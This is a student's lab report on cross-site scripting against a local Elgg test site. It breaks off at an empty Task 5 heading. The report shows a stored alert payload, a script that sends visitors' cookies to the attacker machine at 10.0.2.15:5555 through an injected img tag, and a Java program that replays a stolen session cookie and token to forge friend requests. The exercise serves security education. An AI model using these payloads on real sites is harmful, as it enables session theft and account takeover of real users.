**Cross-Site Scripting Attack Lab Report**

**Task 1:**



Figure 1.1



Figure 1.2

**Observations and Explanations:**

1. JavaScript is embedded into Boby’s profile, by adding it to the brief description section of the profile page.
2. When someone opens Boby’s profile page, the script is run and the alert is displayed on the screen as shown in Figure1.2.

**Task 2:**



Figure 2.1



Figure 2.2

**Observations and Explanations:**

1. In this task we use document.cookie to determine the cookie associated with the page. And we display the cookie as an alert.

***<script>alert(document.cookie);</script>***

**Task 3:**



Figure 3.1



Figure3.2



Figure 3.3



Figure 3.4

**Observations and Explanation:**

1. To see the cookies of the user visiting the webpage, we add a javascript code to the profile of the attacker.
2. This code sends the HTTP request to the attacker with the cookies appended to the request.
3. To do this, we add <img> tag with it src attribute set to the attacker’s machine, in the javascript code. When the javascript inserts the img tag, the browser tries to load the image from the URL in the src field; this results in an HTTP GET request sent to the attacker’s machine. The following code, sends the cookies to the port 5555 of the attacker’s machine.

***<script>document.write('<img src=http://10.0.2.15:5555?c='***

***+ escape(document.cookie) + ' >');***

***</script>***

1. We get 10.0.2.15 by running ifconfig on the attackers machine(Figure 3.4).
2. Figure 3.2 shows the attacker running a TCP server listening on the same port. The server prints out whatever it receives.
3. In Figure 3.2 we can see 2 cookies, belonging to Boby(the attacker) and Alice, in Figure 3.3 Alice is viewing Boby’s profile.

**Task 4:**



Figure 4.1



Figure 4.2



Figure 4.3



Figure 4.4

**Observations and Explanation:**

1. Figure 4.1 shows the Live HTTP header that tells us which parameters to add to the request to perform the friend add attack on the victim’s profile.
2. We write the Java program with hard coded values of elgg_ts and elgg_token which we obtain from the TCP server running on the attackers machine, by running the TCP server, we are able to get the cookie value, the elgg_ts value and elgg_token value and use it to generate a GET request from the java program and the website cannot distinguish where the request has come from. As long as all the parameters are set correctly and the session cookie is attached, the server will access and process the project-posting HTTP request.

**Java code:**

import java.io.*;

import java.net.*;

public class HTTPSimpleForge {

public static void main(String[] args) throws IOException {

try {

int responseCode;

InputStream responseIn=null;

**String requestDetails = "&__elgg_ts=1414527952&__elgg_token=873c0b992935b5c6c264f134394fc27a";**

// URL to be forged.

**URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=40"+requestDetails);**

// URLConnection instance is created to further parameterize a

// resource request past what the state members of URL instance

// can represent.

HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();

if (urlConn instanceof HttpURLConnection) {

urlConn.setConnectTimeout(60000);

urlConn.setReadTimeout(90000);

}

// addRequestProperty method is used to add HTTP Header Information.

// Here we add User-Agent HTTP header to the forged HTTP packet.

// Add other necessary HTTP Headers yourself. Cookies should be stolen

// using the method in task3.

urlConn.addRequestProperty("User-agent","Sun JDK 1.6");

//HTTP Post Data which includes the information to be sent to the server.

**urlConn.addRequestProperty("Cookie","Elgg=ofh8fppl9499gg0ervi7lhrkq5");**

String data = "name=...&guid=..";

// DoOutput flag of URL Connection should be set to true

// to send HTTP POST message.

urlConn.setDoOutput(false);

// OutputStreamWriter is used to write the HTTP POST data

// to the url connection.

/*

OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());

wr.write(data);

wr.flush();

*/

// HttpURLConnection a subclass of URLConnection is returned by

// url.openConnection() since the url is an http request.

if (urlConn instanceof HttpURLConnection) {

HttpURLConnection httpConn = (HttpURLConnection) urlConn;

// Contacts the web server and gets the status code from

// HTTP Response message.

responseCode = httpConn.getResponseCode();

System.out.println("Response Code = " + responseCode);

// HTTP status code HTTP_OK means the response was

// received sucessfully.

if (responseCode == HttpURLConnection.HTTP_OK)

// Get the input stream from url connection object.

responseIn = urlConn.getInputStream();

// Create an instance for BufferedReader

// to read the response line by line.

BufferedReader buf_inp = new BufferedReader(

new InputStreamReader(responseIn));

String inputLine;

while((inputLine = buf_inp.readLine())!=null) {

//System.out.println(inputLine);

}

}

} catch (MalformedURLException e) {

e.printStackTrace();

}

}

}

We add the elgg_tok, elgg_ts and the cookie that we obtain from the TCP server as show in Figure 4.2

1. When Alice views bobys profile, boby the attacker is running the TCP server and gets the cookie and token and timestamp from alices machine, he can then use this token and timestamp and cookie to generate a HTTP GET request to add himself as her friend, since boby has the token and other details from the TCP server, he is able to run the request without browser being able to distinguish between a genuine request and the Forged HTTP request.
2. We get Boby(the attacker) guid by usin Live HTTPHeader and performing an edit, we can see this from Figure 4.4.

**Task 5:**

